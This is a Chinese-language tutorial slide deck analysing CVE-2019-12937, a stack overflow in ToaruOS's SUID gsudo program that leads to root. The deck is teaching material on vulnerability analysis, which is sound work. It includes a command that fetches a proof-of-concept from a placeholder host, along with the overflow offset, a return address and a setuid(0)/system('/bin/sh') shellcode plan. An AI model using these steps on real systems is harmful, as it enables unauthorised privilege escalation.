Slide 1
前言
本系列课程名为《linux平台漏洞分析、利用和挖掘》。
整个课程分两部分：
第一部分以linux或者类linux平台上的实际漏洞为案例，介绍环境搭建、漏洞复现、漏洞分析和漏洞利用的整个过程。第二部分介绍fuzzing工具的使用，通过实际的案例介绍afl-fuzz、 libfuzz、honggfuzz这三个比较流行的fuzzing工具。
面对人群：
1、对漏洞分析、漏洞挖掘感兴趣，不知道怎么入门。
2、刚刚入门，想学习更多案例的人群。

Slide 2

cve-2019-12937
ToaruOS提权漏洞分析
shuoz@看雪学院

Slide 3
自我介绍
shu0z
安全行业从业者
长期致力于linux平台漏洞分析、挖掘工作

Slide 4
课程目录
目录
漏洞复现
漏洞分析
漏洞利用

Slide 5
软件介绍
ToaruOS
ToaruOS是一套使用C语言编写的开源计算机操作系统，是一个由伊利诺伊大学计算机科学本科生开发的业余爱好操作系统。ToaruOS可在POSIX和x86架构上运行。ToAruOS的主要功能包括对进程和线程的支持、ELF二进制的支持、运行时加载模块、管道（Pipe）和各种类型的终端设备（TTY）的支持、虚拟文件系统的支持、EXT2文件系统的支持、信号量支持等。

Slide 6
漏洞复现
目录环境搭建
操作系统：ubuntu16.04(64bit)
目标软件版本: ToaruOS 1.10.9

Slide 7
漏洞复现
编译安装
下载目标软件源码
https://github.com/klange/toaruos/archive/v1.10.9.tar.gz
安装依赖
编译安装
make
make run

Slide 8
漏洞复现
运行poc
下载poc fetch http://x.x.x.x:8000/poc.c > poc.c
编译poc
gcc -o poc poc.c
运行poc ./poc

Slide 9

漏洞分析
从patch入手

Slide 10

漏洞分析
调用链
gsudo.c ->
yutani_init ->
pex_connect(触发漏洞)
pex_connect函数的参数，从环境变量中 获取，可控。

Slide 11

漏洞分析
SUID权限的程序 SUID程序会创建s与t权限，
是为了让一般用户在执行某些程序的时候，
能够暂时具有该程序拥有者的权限。
例如sudo、su。需要密码。

Slide 12

漏洞分析
SUID权限的程序 SUID程序会创建s与t权限，
是为了让一般用户在执行某些程序的时候，
能够暂时具有该程序拥有者的权限。
例如sudo、su。需要密码。

Slide 13
漏洞分析
gsudo
ToaruOS系统上，gsudo就是有SUID权限的程序。在gsudo程序中出现的漏洞，可以用来提权。

Slide 14

漏洞分析
栈溢出
ToaruOS中没有栈随机、堆随机、栈不可执行
等等，这些保护机制，利用起来相对简单。但是
没有gdb一些调试工具，还是要费点心思。

Slide 15
漏洞利用
栈溢出
1、溢出的长度
2、跳转的地址
3、执行的shellcode

Slide 16

漏洞利用
栈溢出
1、溢出的长度 100+ebp+ret

Slide 17

漏洞利用
栈溢出
2、跳转的地址
#define EIP "\x0c\xc0\x01\x3f"

Slide 18

漏洞利用
栈溢出
3、执行的shellcode
首先执行setuid(0)设置当前进程权限，
然后执行system(/bin/sh)返回shell。
ToaruOS通过int 0x7f调用系统函数，
在syscall_nums.h中有系统调用号，
setuid对应24，system对应7。

Slide 19

漏洞利用
栈溢出

Slide 20
结尾
结束语
到此，我们简单的分析了ToaruOS gsudo栈溢出漏洞的整个流程。
ToaruOS比较简单，源码也少，很方便初学者，学习操作系统的各种知识，感兴趣的可以去试着读ToaruOS源码。
整个分析过程，如果有疑问或者错误的地方，请直接提出来，大家一起讨论，一起进步，谢谢。

